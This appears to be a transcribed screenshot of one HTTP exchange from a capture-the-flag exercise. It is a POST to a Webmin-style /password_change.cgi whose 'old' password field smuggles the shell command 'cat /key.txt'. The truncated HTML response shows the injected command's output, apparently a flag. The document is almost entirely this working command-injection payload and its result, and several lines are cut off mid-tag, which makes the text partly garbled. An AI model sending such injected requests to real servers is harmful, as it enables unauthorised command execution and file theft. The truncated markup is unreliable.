 POST /password_change.cgi HTTP/1.1
Host: 219.153.49.228:47676
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://219.153.49.228:47676/
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: https://219.153.49.228:47676
Connection: close
Cookie: redirect=1; testing=1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
user=111&pam=&expired=2aaa&old=cat+/key.txt&new1=test2&new2=test2
39 <td data-current-module-name="" id="headln2
span></td>
40 <td id="headln2r"></td></tr></table>
41 </div>
42 <div class="panel-body">
43 <hr>
44 <center><h3>Failed to change password : The
incorrectmozhe800ae52d7d9af0325dba15a43c9</
45 <hr>
46 </div>
47 <div data-autocomplete="1" class="-shell-po
48 <div class="-shell-port-container">
49 <div data-shell-config><i aria-label="C
fa-lg fa-cogs"></i></div>
50 <div aria-label="Close" class="-shell-p
51 <div data-output="true"><pre data-xcons
52 <div class="-shell-port-cmd">
53 <span class="-shell-port-prompt"><spa
[@<span data-shell-host="c5986dc3ab23">c598
"-shell-port-pwd" data-home="/root" data-pw
</span><input type="text" data-command="tru
spellcheck="false"><span class="-shell-port
54 </div>
55 </div>
56 </div>
57 <div class="top-aprogress"></div>
58 </body>